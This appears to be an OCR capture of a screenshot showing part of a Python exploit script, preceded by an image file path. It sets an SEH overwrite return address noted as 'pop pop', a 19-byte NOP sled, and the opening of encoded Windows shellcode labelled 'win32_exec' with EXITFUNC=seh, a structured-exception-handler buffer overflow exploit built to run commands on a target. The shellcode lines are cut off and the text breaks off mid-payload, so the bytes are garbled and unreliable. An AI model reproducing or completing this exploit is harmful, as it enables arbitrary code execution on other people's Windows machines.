
seh 
=
"\x35\x2F\xC6\x72"
#pop pop 
nop 
=
"\x90"
*
19
# win32_exec -  EXITFUNC=seh CMD=c
shellcode 
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf8\
"\x49\x51\x5a\x56\x54\x58\x36\
"\x48\x48\x30\x42\x33\x30\x42\
"\x41\x32\x41\x44\x30\x41\x44\
"\x56\x58\x34\x5a\x38\x42\x44\
"\x42\x50\x42\x50\x42\x50\x4b\
"\x45\x50\x4a\x57\x41\x30\x4f\
"\x4f\x35\x42\x42\x41\x50\x4b\
"\x41\x50\x50\x4e\x41\x33\x42\
"\x46\x37\x47\x30\x41\x4c\x4c\
"\x46\x4f\x4b\x33\x46\x45\x46\
"\x4f\x45\x46\x32\x41\x30\x4b\
"\x4b\x48\x4f\x35\x4e\x41\x41\
"\x41\x50\x4b\x4e\x49\x58\x4e\